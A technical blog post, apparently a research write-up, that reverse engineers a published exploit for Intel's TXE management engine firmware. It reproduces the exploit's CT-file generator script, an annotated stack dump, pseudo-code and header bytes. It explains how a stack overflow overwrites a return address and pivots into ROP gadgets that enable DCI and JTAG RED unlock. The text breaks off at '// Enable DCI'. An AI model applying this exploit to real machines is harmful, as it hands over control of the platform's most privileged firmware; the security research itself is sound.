In this post, I will be talking about both the CSE and CSME, because PT Research has released their exploit so we can run our own code on the Apollolake platform (running TXE on CSE) and what I’ve done is both play with that and also port it to work on the Skylake platform (running ME on CSME).

Understanding the CSE exploit in order to do the CSME exploit

The first thing I want to explain is how to run your own code on the CSE (TXE v3.0). This will be pretty long, so I think I’ll divide this article into 3 posts, one that I will try to write each day. First, understanding the CSE exploit, then porting the exploit to CSME, then how to play around with the USB controller through the ME.

You can already refer to Positive Technologies’ presentation given by Mark Ermolov and Maxim Goryachy at BlackHat Eruope 2017. You can download their slides here and presentation here. It explains everything (mostly) of what you need to do. Then you can have a look at their Proof of Concept release of the exploit on github for Apollolake systems.

Before you go further, this post isn’t going to be like my previous posts that try to explain things on a very basic level (and often fail at remaining basic the further along you read). This is going to get very technical very fast, and before you continue, you need to read and understand the exploit as explained in the presentation by PT linked above. If you can’t follow it, then you’re just going to get lost, as I am assuming that you’ve read it and understood it all.

Here’s a quick summary of the exploit PT have divulged in their presentation :

  • The ME firmware consists of multiple ‘partitions’, one of them being the ‘MFS’ partition (ME File System) which contains various configuration files.
  • While most partitions are signed and cannot be modified as they contain code, the MFS partition is not and can therefore be modified by us mortals. There are additional restrictions in it that makes not all of the files user-modifiable.
  • A file in the MFS partition named "/home/bup/ct" is used to initiatize the Trace Hub Configuration of the ME and is user-modifiable.
  • The ME process BUP (Hardware Bring-UP) reads the entire "/home/bup/ct" file into a buffer of size 808 without checking that the file will fit : we have a buffer overflow exploit here.
  • There is a security-cookie/stack-guard that protects the ME against buffer overflows, making the buffer overflow exploit useless.
  • At the very bottom of the stack (the first 0x18 bytes of the stack) resides the TLS structure (Thread Local Storage) which contains a pointer to the syslib context.
  • The "/home/bup/ct" file is read in chunks of 64 bytes, and copied into a shared memory block
  • Writing to the shared memory block (with sys_write_shared_mem function) causes it to read the destination address from the shared memory block descriptor that resides in the syslib context structure
  • Overwriting the stack all the way to the bottom in order to overwrite the syslib context, pointing it to a custom-made shared memory block which has the destination address pointing to the memcpy‘s return address lets us control where we want the function to return, thus bypassing the security-cookie/stack-guard protection that is in place
  • By using both the buffer overflow exploit and the TLS/syslib-context/shared-memory exploit, we can control the code that gets executed using ROPs : running our own unsigned code.

Using another presentation from Positive Technologies, this time at the 34th Chaos Communication Congress, we can see that the Intel chipsets support JTAG which allows full debugging capabilities. In order to be able to JTAG the ME core itself, we would need to have ‘RED’ level unlock. See this little helpful table, taken from yet another Positive Technologies presentation (BlackHat Asia 2019)

All we need to enable RED unlock is to set value 3 to the DfX Aggregator register. Pretty easy to do once we have our own code running on the ME, so we can create a ROP chain that can be used to enable DCI and Red Unlock mode and allows us full ME JTAG control by another PC over USB.

Something you might not realize at first (and I didn’t until I dug deep) is that the exploit explained in the BlackHat Europe 2017 presentation is very different from what they’ve released as their proof of concept. The buffer overflow in reading the “/home/bup/ct" file is the same, but that’s the easy part (hard to find, but easy to use : write a file with a size more than 808 bytes). I don’t know why, don’t ask, and I haven’t asked them either, but they decided to release the proof of concept for Apollolake (TXE 3.x) rather than for Skylake (ME 11.x) even though their presentation was about how to exploit it on Skylake. I figured that if I wanted to port their exploit to skylake, I needed to first understand how it works on Apollolake then it should just be a matter of finding the right offsets for my version of the ME on Skylake, right?… No. It actually took me a long time to figure out that what they are doing is a different exploit. In their presentation they were talking about how they overwrite the TLS with the syslib context in order to take over the shared memory destination address so they can control the memcpy for overwriting their function’s return address and bypass the stack guard security cookie .

The problem with that method is that it requires two read, the first one is to overwrite the TLS/syslib context, and the second one to cause the memcpy operation that lets the exploit happen. On skylake, it’s not a problem, the "/home/bup/ct" file gets read in chunks of 64 bytes, so you overwrite the syslib context with one chunk then you overwrite your return address with the next chunk. On Apollolake unfortunately, it doesn’t seem to use chunked reads. Because it’s a simplified firmware, the MFS (ME File System) on the flash is different I assume, and the file is read in one shot. Which means that the exploit in the presentation cannot be used. So… what do they do ?

The TXE Exploit

If you follow their instructions in their IntelTXE-PoC repository, you’ll see that the entire TXE exploit is stored in the "/home/bup/ct" file (Trace Hub Configuration) which gets generated by the me_exp_bxtp.py script. That’s the file you generate and by configuring the ME using Intel’s tools, setting the CT file in the “Trace Hub Configuration” field, the exploit happens. But what does it do exactly? What’s in that file? The script that generates it has unfortunately a few magic numbers that took me a long time to figure out. Let’s look at them :

STACK_BASE = 0x00056000
BUFFER_OFFSET = 0x380
SYS_TRACER_CTX_OFFSET = 0x200
SYS_TRACER_CTX_REQ_OFFSET = 0x55c58
RET_ADDR_OFFSET = 0x338


def GenerateTHConfig():
    print("[*] Generating fake tracehub configuration...")
    trace_hub_config   = struct.pack("<B", 0x0)*6
    trace_hub_config  += struct.pack("<H", 0x2)
    trace_hub_config  += struct.pack("<L", 0x020000e0)
    trace_hub_config  += struct.pack("<L", 0x5f000000)
    trace_hub_config  += struct.pack("<L", 0x02000010)
    trace_hub_config  += struct.pack("<L", 0x00000888)

def GenerateRops():
    print("[*] Generating rops...")
    # Let's ignore this for now

def GenerateShellCode():
    syslib_ctx_start = SYS_TRACER_CTX_REQ_OFFSET - SYS_TRACER_CTX_OFFSET
    data  = GenerateTHConfig()
    init_trace_len = len(data)
    data += GenerateRops()
    data += struct.pack("<B", 0x0)*(RET_ADDR_OFFSET - len(data))
    data += struct.pack("<L", 0x00016e1a) 
    data += struct.pack("<L", STACK_BASE - BUFFER_OFFSET + init_trace_len)

    data_tail = struct.pack("<LLLLL", 0, syslib_ctx_start,  0, 0x03000300, STACK_BASE-4)
    data += struct.pack("<B", 0x0)*(BUFFER_OFFSET - len(data) - len(data_tail))
    data += data_tail
    return data

I’ve ignored the ROPs, they’re not important for now, but if we look at the magic numbers, first, the STACK base address is 0x56000, cool, good to know.. where did they find it? no idea! Why is the buffer offset 0x380? What’s this 0x55c58 address that is SYS_TRACER_CTX_REQ_OFFSET ? Why is the RET_ADDR_OFFSET set to 0x338 ? And then all those magic values in the GenerateTHConfig function. At first, I thought that it was just a valid Trace Hub file and that if it didn’t start with those values, it would be rejected, but it turns out those values are important for the exploit to happen. Then that magic value 0x00016e1a that gets written on line 27 of the sample above.. what is that?

This article will answer all of those questions, as I’ve worked on reverse engineering the exploit itself. I will spare you all the reverse engineering and research I did on the ME itself in order to understand how the kernel creates its processes, how/where it sets up the stack, how the TLS structure gets created and by who (I wasted too much time looking at the kernel instead of just concentrating on the BUP process itself), I’ll look at that a little bit more in the next post.

After the exploit runs and I have a halted ME thread in the python console, I used the JTAG commands and dumped the stack to see what functions had run. I could follow every call that way and figured out what happened, who called who until the exploit was triggered. It’s probably a bit hard to read and I’m not going to try and explain it, but here’s the dump of the stack with my notes on the side showing what variables, registers and ret addresses are appearing on each line :

01bf:0000000000055950: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055960: 00 00 00 00 cc 59 05 00 c8 59 05 00 18 00 00 00 -- garbage - push edi (in _memset_0)
01bf:0000000000055970: dc 18 00 00 40 30 09 00 ff ff ff ff 18 00 00 00 -- retaddr to _memset_0 - ebx (addr) - push 0xffffff (value) - push edi (length)
01bf:0000000000055980: 11 00 00 00 d1 01 00 00 22 00 00 00 b1 02 00 00 -- previously pushed ecx - ebx - esi - edi
01bf:0000000000055990: 04 5a 05 00 89 6d 00 00 04 30 09 00 d1 01 00 00 -- ebp 0x055a04 - retaddr to sub_1119 - var_54 - ebx
01bf:00000000000559a0: b0 02 00 00 3c 5a 05 00 d0 4d 02 00 70 5a 05 00 -- eax - LOCALS[0x54]
01bf:00000000000559b0: 04 30 09 00 44 90 09 00 d0 01 00 00 d2 02 00 00
01bf:00000000000559c0: 21 00 00 00 6f 03 00 00 ff 03 00 00 00 00 00 00
01bf:00000000000559d0: ff ff ff ff 00 00 00 00 84 30 09 00 84 30 09 00
01bf:00000000000559e0: 04 30 09 00 e1 00 00 00 02 01 00 00 91 00 00 00
01bf:00000000000559f0: d0 01 00 00 20 8e ff 6e 44 90 09 00 80 03 00 00 -- LOCALS[0x54] - ebx - esi
01bf:0000000000055a00: 00 30 09 00 50 5a 05 00 ee 6e 00 00 44 90 09 00 -- edi - ebp 0x055a50 - retaddr to sub_6CA2 - ebx
01bf:0000000000055a10: 04 30 09 00 00 04 00 00 00 4c 02 00 e0 00 00 00 -- ecx - eax - eax - eax
01bf:0000000000055a20: 01 00 00 00 70 5a 05 00 3c 5a 05 00 db f1 e8 6b -- eax - eax - eax - LOCALS[0x18]
01bf:0000000000055a30: 74 5a 05 00 40 5a 05 00 1d 84 01 00 03 00 00 00
01bf:0000000000055a40: 64 5a 05 00 ea 34 01 00 04 00 00 00 58 5a 05 00 -- LOCALS[0x18] - ebx - esi - ebp ** INVALID STACK ABOVE THIS POINT
01bf:0000000000055a50: bd 25 01 00 20 8e ff 6e 72 5a 05 00 00 00 00 00 -- retaddr to sys_get_ctx_struct_addr ** INVALID STACK ABOVE THIS POINT
01bf:0000000000055a60: d8 5a 05 00 a4 5a 05 00 4a 2a 01 00 72 5a 05 00 -- INVALID - ebp - retaddr to sub_134C6 - ebx
01bf:0000000000055a70: 20 00 43 02 00 02 08 00 0e 00 56 00 02 00 86 80 -- LOCALS[0x2C]
01bf:0000000000055a80: 80 03 00 00 04 00 00 00 94 5a 05 00 1d 84 01 00
01bf:0000000000055a90: 03 00 00 00 a0 5a 05 00 20 8e ff 6e 8c 5a 05 00 -- LOCALS[0x2C] - ebx
01bf:0000000000055aa0: 44 37 09 00 b8 5a 05 00 e5 2b 01 00 0e 00 56 00 -- esi - ebp - retaddr to sub_129C9 - arg0 ** INVALID STACK HERE AND ABOVE
01bf:0000000000055ab0: 04 00 00 00 c8 5a 05 00 10 6c 00 00 00 00 00 00 -- 4 - ebp 0x55aC8 sub_6A68 - retaddr to sub_6A50 - eax
01bf:0000000000055ac0: 0e 00 56 00 0e 00 00 00 f8 5a 05 00 62 84 00 00 -- X - X - ebp 0x55AF8 sub_8309 - retaddr to sub_6a68
01bf:0000000000055ad0: 80 03 00 00 00 8e ff 6e 8c 5a 05 00 80 03 00 00 -- LOCALS[0x1C]
01bf:0000000000055ae0: 44 37 09 00 28 5b 05 00 20 8e ff 6e 00 00 00 00 -- LOCALS[0x1C] - ebx 
01bf:0000000000055af0: 80 03 00 00 44 37 09 00 28 5b 05 00 2a 81 02 00 -- esi - edi - ebp 0x55B28 sub_2808E - retaddr to sub_6082
01bf:0000000000055b00: 44 37 09 00 00 03 00 00 00 00 00 00 29 9a 07 00 -- edi - LOCALS[0x18]
01bf:0000000000055b10: 80 03 00 00 44 37 09 00 20 8e ff 6e 80 03 00 00 -- LOCALS[0x18] - ebx
01bf:0000000000055b20: 29 8a 07 00 64 5c 05 00 90 5b 05 00 28 99 02 00 -- esi - edi - ebp 0x55B90 bup_read_mfs_file - retaddr to sub_2A678
01bf:0000000000055b30: 29 9a 07 00 80 03 00 00 02 00 00 00 00 03 00 00 -- a1 - src_size  (0x380) - sm_block_id (2) - proc_thread_id (0x300)
01bf:0000000000055b40: 00 03 00 00 00 00 00 00 01 00 00 00 ff ff ff ff -- proc_thread_id - a6, a7, a8
01bf:0000000000055b50: 00 00 00 00 01 00 00 00 00 00 00 00 68 5b 05 00 -- a9 - 10 - LOCALS[0x2C] - ebp 0x55b68 _get_tls_slot
01bf:0000000000055b60: 1d 84 01 00 03 00 00 00 8c 5b 05 00 ea 34 01 00 -- retaddr to get_tls_slot - arg0 (3), ebp 0x55b8c sub_134C6 - retaddr to sub_13495
01bf:0000000000055b70: 04 00 00 00 80 5b 05 00 bd 25 01 00 20 8e ff 6e -- X - ebp 0x55b80 sub_1253 - retaddr to sys_get_ctx_struct_addr - COOKIE ** INVALID
01bf:0000000000055b80: 9a 5b 05 00 00 00 00 00 04 00 00 00 cc 5b 05 00 -- LOCALS[0x2C] - ebx  - esi - ebp 0x55bcc sub_129C9
01bf:0000000000055b90: 4a 2a 01 00 9a 5b 05 00 ac 5b 43 02 00 02 08 00 -- retaddr to sub_134C6
01bf:0000000000055ba0: 01 00 56 00 02 00 86 80 64 5c 05 00 48 5c 05 00
01bf:0000000000055bb0: 81 13 03 00 02 00 00 00 5f 73 6b 75 00 65 00 00
01bf:0000000000055bc0: 20 8e ff 6e 58 5a 05 00 00 00 00 00 e0 5b 05 00 -- LOCALS --  - ebp 0x55BCC sub_12BD6 ** INVALID
01bf:0000000000055bd0: e5 2b 01 00 01 00 56 00 f4 5b 05 00 ae 6f 00 00 -- retaddr to sub_129C9 * INVALID - X - ebp 0x55bf4 sub_6F3D - retaddr 0x6fae to sub_6A50
01bf:0000000000055be0: 00 00 00 00 02 00 00 00 01 00 56 00 02 00 00 00 -- add esp, 0C - ebx
01bf:0000000000055bf0: 80 5c 05 00 24 5c 05 00 bc 7a 00 00 00 00 00 00 -- esi - ebp 0x55c24 sub_7A91 - retaddr 0x7abc to sub_6f3D
01bf:0000000000055c00: 00 00 00 00 00 00 00 00 00 00 e0 01 e4 9b 04 00
01bf:0000000000055c10: 00 00 00 00 20 8e ff 6e 02 00 00 00 80 5c 05 00
01bf:0000000000055c20: 04 00 05 00 40 5c 05 00 9c 7c 00 00 00 00 00 00 -- LOCAL - ebp 0x55c40 sub_7C88 - retaddr 0x7c9c to sub_7A91
01bf:0000000000055c30: 04 00 00 00 0a 00 05 00 00 00 00 00 e4 9b 04 00
01bf:0000000000055c40: 50 5c 05 00 5e 69 00 00 0a 00 05 00 e4 9b 04 00 -- ebp 0x55c50 sub_6950 - retaddr 0x695e to sub_7C88
01bf:0000000000055c50: b4 5f 05 00 e4 9b 04 00 0a 00 05 00 07 00 00 00 -- ebp 0x55fb4 - retaddr 0x49be4 to sub_6078
01bf:0000000000055c60: bf 00 00 00 80 03 00 00 07 00 00 00 4b 52 4f 44
01bf:0000000000055c70: 14 00 00 00 05 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055c80: 00 00 00 00 00 00 02 00 e0 00 00 02 00 00 00 5f
01bf:0000000000055c90: 10 00 00 02 88 08 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055ca0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055cb0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055cc0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055cd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055ce0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055cf0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055d00: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055d10: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055d20: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055d30: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055d40: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055d50: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055d60: 00 00 00 00 15 a8 04 00 c7 00 00 00 18 10 00 00
01bf:0000000000055d70: 39 a8 04 00 c7 00 00 00 08 10 00 00 01 00 00 00
01bf:0000000000055d80: c7 00 00 00 1c 10 00 00 15 a8 04 00 c7 00 00 00
01bf:0000000000055d90: 18 10 00 00 39 a8 04 00 c7 00 00 00 08 10 00 00
01bf:0000000000055da0: 01 00 00 00 c7 00 00 00 1c 10 00 00 00 01 00 00
01bf:0000000000055db0: 00 00 00 00 9f 01 00 00 00 00 00 00 10 10 00 00
01bf:0000000000055dc0: 77 a8 04 00 c7 00 00 00 08 10 00 00 be 11 00 00
01bf:0000000000055dd0: 76 a8 04 00 9f 01 00 00 00 84 00 00 03 00 00 00
01bf:0000000000055de0: 2d a8 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055df0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055e00: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055e10: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055e20: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055e30: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055e40: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055e50: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055e60: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055e70: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055e80: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055e90: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055ea0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055eb0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055ec0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055ed0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055ee0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055ef0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055f00: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055f10: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055f20: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055f30: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055f40: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055f50: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055f60: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055f70: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055f80: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055f90: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055fa0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055fb0: 00 00 00 00 00 00 00 00 1a 6e 01 00 98 5d 05 00 -- pop ESP 0x55c98
01bf:0000000000055fc0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055fd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055fe0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
01bf:0000000000055ff0: 58 5a 05 00 0c 00 00 00 00 03 00 03 fc 5f 05 00

A couple of things first :

  • The stack is at offset 0x56000
  • The /home/bup/ct file gets read into offset 0x55C80

We can see the call to bup_read_mfs_file at 0x55b28, but the stack is corrupted all the way to 0x55BC0, meaning that all those functions above that line were called and already returned when the exploit happened. According to the assembly code, the TXE doesn’t read the file in chunks or copy it to shared memory, so by the time bup_dfs_read_file returns, no memcpy on shared memory was called and the exploit hasn’t run. The reason for that is that the file isn’t read into the stack then copied to a shared memory, instead, a shared memory block is created pointing to the stack, then reading the data gets it to the stack by using the sys_write_shared_mem function. So once the buffer overflow is done, the copy is also done.

If you’re wondering what I mean by bup_dfs_read_file and bup_read_mfs_file, here’s a little pseudo-code of how the TXE’s BUP module initializes itself from the entry point to the time the exploit runs (only relevant code is shown, and it’s over simplified). It shows the function calls that would appear in the stack, in the right order. If you want to follow along on IDA, it’s using TXE version 3.0.1.1107:

// sub_2604C
// The entry point. First code executed after the kernel launches the BUP process
void bup_entry() {
   // Initialize stack, tls, syslib, etc...
   // bup_init();
   // then call the main function
   bup_main();
}

// sub_35001
// The main function I assume which does most of everything
void bup_main() {
   // All sorts of initialization of stuff
   // function1(); function2();
   bup_run_init_scripts();
   // Some more stuff
   // function3(); function4();
}

// sub_355E0
// This runs 'scripts', it basically loops through an array of arrays
// containing functions and calls each of those functions.
// Each function will initialize one part of the hardware.
void bup_run_init_scripts() {
{
  // Simplification of what it does
  for (int i = 0; i < scripts.length; i++)
     scripts.function[i]();
}

// 0x4FDCC
// Simplification of the scripts array, it actually is an array of structures, 
// each with an id and two script arrays within each structure.
void *scripts = {
  bup_init_this,
  bup_init_that,
  bup_init_storage,
  bup_init_dci,
  bup_init_trace_hub,
  bup_init_other,
  // etc.. 94 total functions get called.
}

// sub_49842
// This initializes the trace hub functionality by reading the /home/bup/ct file. This is where the exploit happens.
void bup_init_trace_hub() {
   char ct_data[808];
   int file_size;
   int bytes_read;

   // again, simplification
   bup_dfs_get_file_size("/home/bup/ct", &file_size);
   bup_dfs_read_file("/home/bup/ct", 0, ct_data, file_size, &bytes_read);

   // Handle the content of the CT file
   // for () {}
   // bup_init_trace_hub_set_systracer();
   // Stack Guard
}

// sub_3123B
// This reads a file from storage
int bup_dfs_read_file(char *file_name, int offset, char *buffer, unsigned int read_size, unsigned int *out_bytes_read)
{
  // Complex function (250 lines) that ends up doing this, more or less :
  int shmem_blockid = create_shared_memory_block(sys_get_thread_id(), buffer, read_size);
  CFGRecord *file = get_cfg_file_record(file_name);
  bup_read_mfs_file(mfs_partition, file->offset + offset, shmem_blockid, read_size, out_bytes_read)
  release_shared_memory_block(shmem_blockid)
  // Stack Guard
}

// sub_297BA
// Read the MFS file content and copies it to shared memory
// the function is more complex than shown, its arguments as well, I've removed anything not important.
int bup_read_mfs_file(void *mfs_partition, int offset, int shmem_blockid, unsigned int read_size, unsigned int *out_bytes_read)
{
   *out_bytes_read = read_size;
   sys_write_shared_memory(shmem_blockid, mfs_partition + offset, read_size, read_size)
   // Stack Guard
}

// sub_AE87
// This is in the syslib module, not the BUP module.
int sys_write_shared_memory(int blockid, void *src, int src_size, int write_size)
{
   SHMem *block = get_shared_memory_block(blockid);
   memcpy(block->addr, src, write_size)
   // Stack Guard
}

So, technically, according to the BlackHat presentation, when bup_read_mfs_file gets called, it reads the MFS file in chunks, and when it calls sys_write_shared_memory, it will execute our exploit, but from the stack that I dumped and analyzed above, that’s not what happens, because I can see the stack corrupted (overwritten by subsequent calls) that proves that bup_read_mfs_file has returned before the exploit happens, and then reverse engineering the code, I also see that there is no reading in chunks, which explains why things are different than in the presentation. So the exploit has to happen between the call to bup_dfs_read_file and the end of the bup_init_trace_hub, because the security cookie (stack guard) is destroyed by the buffer overflow so we can’t let bup_init_trace_hub return.. If we look at what happens in bup_init_trace_hub after the call to bup_dfs_read_file, then we see this :

void bup_init_trace_hub() {
   char ct_data[808];
   int file_size;
   int bytes_read;

   // again, simplification
   bup_dfs_get_file_size("/home/bup/ct", &file_size)
   bup_dfs_read_file("/home/bup/ct", 0, ct_data, file_size, &bytes_read)

   CT *ct = (CT *)ct_data;
   for (uint16_6 i = 0; i < ct->num_entries; i++) {
       if (ct->entries[i].selector == 1)
          set_segment_word(7, ct->entries[i].offset, ct->entries[i].value)
       if (ct->entries[i].selector == 2)
          set_segment_word(0xBF, ct->entries[i].offset, ct->entries[i].value)
   }
   bup_init_trace_hub_set_systracer(7, 0xBF)
}

// sub_49AD3
// The following is a small function that gets called and sets flags on 
// the systracer context value and returns.
bup_init_trace_hub_set_systracer(unsigned int seg1, unsigned int seg2) 
{
   // sys_get_sys_tracer_ctx() returns syslib_context + 0x200
   char *systracer = sys_get_sys_tracer_ctx();

   // Set the DWORD at address systracer + 0x10 to the first argument
   *(uint32_t *)(systracer + 0x10) = seg1;

   // Set bits 0 and 1 of systracer to 1 and clear bits 6 and 7 
   systracer[0] |= 3;
   systracer[0] &= 0x3F;
   // set bit 6 of systracer to the same as bit 3 of 0xBF:10
   systracer[0] |= ((get_segment_word(seg2, 0x10) >> 3) & 1) << 6
   // set bit 7 of systracer to the same as bit 7 of 0xBF:10
   systracer[0] |= get_segment_word(seg2, 0x10) & 0x80
   // Clear bits 8 and 9 of systracer
   systracer[1] &= 0xFC;
   // set bit 8 of systracer to the same as bit 11 of 0xBF:10
   systracer[1] |= (get_segment_word(seg2, 0x10) >> 11) & 1 
   // set bit 9 of systracer to the same as bit 24 of 0xBF:E0
   systracer[1] |= ((get_segment_word(seg2, 0xE0) >> 24) & 1) << 1; 
}

The systracer context is at syslib_ctx + 0x200 and if we look again at what the exploit from PT does, it sets the the syslib_ctx to 0x55a58 so the modified data (systracer) is at 0x55c58 which happens to be the return address of the function bup_init_trace_hub_set_systracer itself. Here’s what the stack actually looks like if we follow all the push/pop/call/ret from the entrypoint to the moment the exploit happens :

TXE STACK - bup_entry:
 0x56000: STACK TOP
 0x55FEC: TLS

 0x55FE8: ecx - arg to bup_main
 0x55FE4: edx - arg
 0x55FE0: eax - arg
 0x55FDC: retaddr - call bup_main 
   0x55FD8: saved ebp of bup_entry

   0x55FD4: 0 - arg to bup_run_init_scripts
   0x55FD0: retaddr - call bup_run_init_scripts 
     0x55FCC: saved ebp of bup_main
     0x55FC8: saved edi
     0x55FC4: saved esi
     0x55FC0: saved ebx
     0x55FBC: var_10

     0x55FB8: retaddr - call bup_init_trace_hub
       0x55FB4: saved ebp of bup_run_init_scripts
       0x55FB0: saved esi
       0x55FAC: saved ebx
       0x55C64: STACK esp-0x348
         0x55FA8: security cookie
         0x55C80: ct_data
         0x55C6C: si_features
         0x55C68: file_size
         0x55C64: bytes_read

         0x55C60: 0xBF - arg to bup_init_trace_hub_set_systracer
         0x55C5C: 7 - arg
         0x55C58: retaddr - call bup_init_trace_hub_set_systracer
           0x55C54: saved ebp of bup_init_trace_hub
 

So you can see that the systracer value that gets modified is at 0x55c58 which according to the stack is the return address of bup_init_trace_hub_set_systracer, if we look at the dump of the stack from before, you can also see that the value at 0x55c68 is indeed 7 as expected (due to *(uint32_t *)(systracer + 0x10) = seg1;). If we can control the return value of our own function, then we control what we execute.

The only things that can be controlled of our return value though are bits 0, 1, 6, 7, 8 and 9. Bits 0 and 1 are always set to 1, bits 6, 7 and 8 are dependent on a value stored in segment 0xBF at offset 0x10, and bit 9 is dependent on a vale stored in segment 0xBF at offset 0xE0. Thankfully both those values in segment 0xBF can be set through the tracehub configuration file header (the loop at the end of bup_init_trace_hub).

The ct file header has this format :

struct {
   uint8_t ignore[6];
   uint16_t num_entries;
   struct {
      uint24_t offset; // offset in the segement is only 20 bits
      uint8_t segment_selector; // if value is 1, segment is 0x07, if value is 2, segment is 0xBF
      uint32_t value; // Value to set in segment_selector:offset
   }[num_entries];
};

With the ct file header being set by the exploit to :

00 00 00 00 00 00 02 00 e0 00 00 02 00 00 00 5f
10 00 00 02 88 08 00 00 00 00 00 00 00 00 00 00

We can see it has 2 entries, which sets 0xBF:E0 to 0x5F000000 and 0xBF:10 to 0x000888

With those values set, the bup_init_trace_hub_set_systracer function that gets called in bup_init_trace_hub will overwrite its own return address at offset 0x55C58 from 0x4995B to 0x49BDB which makes it jump in the middle of sub_49BB6 with the stack/ebp of bup_init_trace_hub, such that when that function returns, it will return to the address stored in the retaddr offset of bup_init_trace_hub which is 0x55FB8. Note that the function sub_49BB6 does not check the stack for the security cookie and the point where we jump into that function makes it call a few functions that just return with an error because their parameters are wrong, so it doesn’t seem to do anything.

That address 0x55FB8 that contains the retaddr is at position 0x338 in the ct file (0x56000 – 0x55FB8 = 0x48 bytes from the end of the file of size 0x380) which contains :
1a 6e 01 00 98 5c 05 00

The address 0x16e1a is in the middle of an actual instruction but it will itself be interpreted as the instruction pop esp followed by a ret. This pops the next value 0x55c98 into the stack pointer and returns to it. If you remember, I said the ct buffer is saved into 0x55C80 (which you can also see from the stack analysis above), so address 0x55C98 is at offset 0x18 in the CT file (which is right after the header and those 2 entries that set values in segment 0xBF) which is where we find the actual ROP gadgets which enable DCI, set red unlock then enter an infinite loop.

If we look back at the python script that generates the CT file for the exploit, we can now understand everything it does :

STACK_BASE = 0x00056000
BUFFER_OFFSET = 0x380
SYS_TRACER_CTX_OFFSET = 0x200
SYS_TRACER_CTX_REQ_OFFSET = 0x55c58
RET_ADDR_OFFSET = 0x338


def GenerateTHConfig():
    print("[*] Generating fake tracehub configuration...")
    trace_hub_config   = struct.pack("<B", 0x0)*6
    trace_hub_config  += struct.pack("<H", 0x2)
    trace_hub_config  += struct.pack("<L", 0x020000e0)
    trace_hub_config  += struct.pack("<L", 0x5f000000)
    trace_hub_config  += struct.pack("<L", 0x02000010)
    trace_hub_config  += struct.pack("<L", 0x00000888)

def GenerateRops():
    print("[*] Generating rops...")
    # Let's ignore this for now

def GenerateShellCode():
    syslib_ctx_start = SYS_TRACER_CTX_REQ_OFFSET - SYS_TRACER_CTX_OFFSET
    data  = GenerateTHConfig()
    init_trace_len = len(data)
    data += GenerateRops()
    data += struct.pack("<B", 0x0)*(RET_ADDR_OFFSET - len(data))
    data += struct.pack("<L", 0x00016e1a) 
    data += struct.pack("<L", STACK_BASE - BUFFER_OFFSET + init_trace_len)

    data_tail = struct.pack("<LLLLL", 0, syslib_ctx_start,  0, 0x03000300, STACK_BASE-4)
    data += struct.pack("<B", 0x0)*(BUFFER_OFFSET - len(data) - len(data_tail))
    data += data_tail
    return data

The only remaining magic number is in that data_tail variable, which is the TLS structure. The 0x03000300 value is simply the thread ID.

Rops

The latest version of the exploit which adds CPU bring up will simply add the ROP gadgets needed to continue the bup initialization just as it would have, right after the bup_init_trace_hub returned (by resetting the syslib context to the right value then restoring the stack and registers then returning into the bup_run_scripts).

The ROPs are quite simple, they do two things : First, they enable the DCI interface, then they set the DfX Aggregator personality to 3 (which enabled RED Unlock for JTAG) then enter an infinite loop.

// Enable DCI
